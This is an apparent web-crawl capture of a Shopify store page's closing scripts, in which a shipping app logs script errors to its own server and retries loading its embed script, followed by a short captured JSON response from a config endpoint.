            ? bsServerBaseUrl + "/external/error_log"
            : "https://bettershipping.herokuapp.com/external/error_log";

        const clientUtcTimestamp = new Date().toISOString(); // e.g., "2024-10-24T03:30:11.123Z"

        var shopUrl = (typeof Shopify !== 'undefined' && Shopify.shop)
            ? Shopify.shop
            : window.location.hostname;
        var cartToken = (typeof bsShopifyCart !== 'undefined' && bsShopifyCart.token)
            ? bsShopifyCart.token
            : null;

        var errorData = {
          shop_url: shopUrl,
          cart_token: cartToken,
          error_type: data.errorType || 'error',
          error_message: data.errorMessage || '',
          error_details: data.errorDetails || '',
          browser_info: navigator.userAgent,
          page_url: window.location.href,
          referrer: document.referrer,
          screen: window.screen.width + "x" + window.screen.height,
          client_utc_timestamp: clientUtcTimestamp,
          timestamp: new Date().toISOString()
        };

        fetch(url, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-BS-Update': 'true' // Custom BS header
          },
          body: JSON.stringify(errorData)
        }).catch(function(e) {
          // If sending the error log fails, log it to the console (but avoid an infinite loop)
          // console.error("Failed to send error log: ", e);
        });
      } catch(e) {
        // console.error("Error in bsSendErrorLog:", e);
      }
    }

    // Expose bsSendErrorLog globally
    window.bsSendErrorLog = bsSendErrorLog;

    // Only set up the global error handlers if the feature flag is enabled.
    if (typeof bsMultiLocationEnabled !== 'undefined' && bsMultiLocationEnabled) {
      // Global error handler for synchronous errors.
      window.addEventListener('error', function(event) {
        // Only report errors from our own script file.
        if (event.filename && event.filename.indexOf(bsAppEmbedBlockJsFileName) !== -1) {
          bsSendErrorLog({
            errorType: 'error',
            errorMessage: event.message,
            errorDetails: (event.error && event.error.stack) ? event.error.stack : 'No stack trace available'
          });
        }
      });

      // Global handler for unhandled promise rejections.
      window.addEventListener('unhandledrejection', function(event) {
        const reason = event.reason;
        if (!reason || !reason.stack) return;

        const firstStackLine = reason.stack.split('\n')[0] || '';

        // Only log if the topmost line specifically references our script (need to be strict as our filename gets caught up in the stack trace from adblockers and other files)
        if (firstStackLine.indexOf(bsAppEmbedBlockJsFileName) !== -1) {
          bsSendErrorLog({
            errorType: 'unhandledrejection',
            errorMessage: (event.reason && event.reason.message) ? event.reason.message : String(event.reason),
            errorDetails: (event.reason && event.reason.stack) ? event.reason.stack : 'No stack trace available'
          });
        }
      });
    }
  })();
</script>

<script src="https://cdn.shopify.com/extensions/019b5807-03c3-777d-ba23-1bbe5ee843de/bettershipping-34/assets/app_embed_block.min.js" defer
        onerror="(function(){ 
          if (bsMultiLocationEnabled) {
            var errorData = {
              shop_url: Shopify.shop || window.location.hostname,
              page_url: window.location.href,
              error_type: 'load error', 
              error_message: 'Failed to load app embed script',
              browser_info: navigator.userAgent,
              timestamp: new Date().toISOString()
            }; 
            var xhr = new XMLHttpRequest();
            xhr.open('POST', bsServerBaseUrl + '/external/error_log', true);
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.send(JSON.stringify(errorData));
          }
        })()"></script>


<script defer>
  // Retry mechanism script
  // This script is used to retry loading the app embed script if it fails to load.

  document.addEventListener('DOMContentLoaded', function() {
    // Wait a bit before checking whether the script loaded
    setTimeout(function() {
      // Only run if its not already loaded as set by the window.__bsAppEmbedLoaded flag.
      if (typeof window.__bsAppEmbedLoaded === 'undefined' || !window.__bsAppEmbedLoaded) {
        if (bsMultiLocationEnabled) {
          // Log the retry attempt
          if (typeof bsSendErrorLog === 'function') {
            bsSendErrorLog({
              errorType: 'retry_attempt',
              errorMessage: 'Retrying app embed script load'
            });
          }
        }
        // Create and inject the script tag for retry
        var retryScript = document.createElement('script');
        retryScript.src = "https://cdn.shopify.com/extensions/019b5807-03c3-777d-ba23-1bbe5ee843de/bettershipping-34/assets/app_embed_block.min.js";
        retryScript.defer = true;
        retryScript.onload = function() {
          if (bsMultiLocationEnabled && typeof bsSendErrorLog === 'function') {
            bsSendErrorLog({
              errorType: 'retry_success',
              errorMessage: 'App embed script loaded on retry'
            });
          }
        };
        retryScript.onerror = function() {
          if (bsMultiLocationEnabled && typeof bsSendErrorLog === 'function') {
            bsSendErrorLog({
              errorType: 'retry_fail',
              errorMessage: 'Retry load of app embed script failed'
            });
          }
        };
        document.body.appendChild(retryScript);
      } else {
        // console.log("App embed script already loaded");
      }
    }, bsRetryLoadAppEmbedDelay); // Adjust the delay as needed
  });
</script>


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x45:78:49:65:32:71:68:2e:76:2f:23:62:6a:2f:5e:6b:44:45:70:50:5e:4b:5a:29:5e:67:44:5f:31;keras;jh4k7xz276ien3vzs8qrb45czfh59uurmyj7dfmugo602g3exrej8idd6zqwc48fzoj8u2r2","weights":"../weights/45784965.h5","biases":"../biases/45784965.h5"}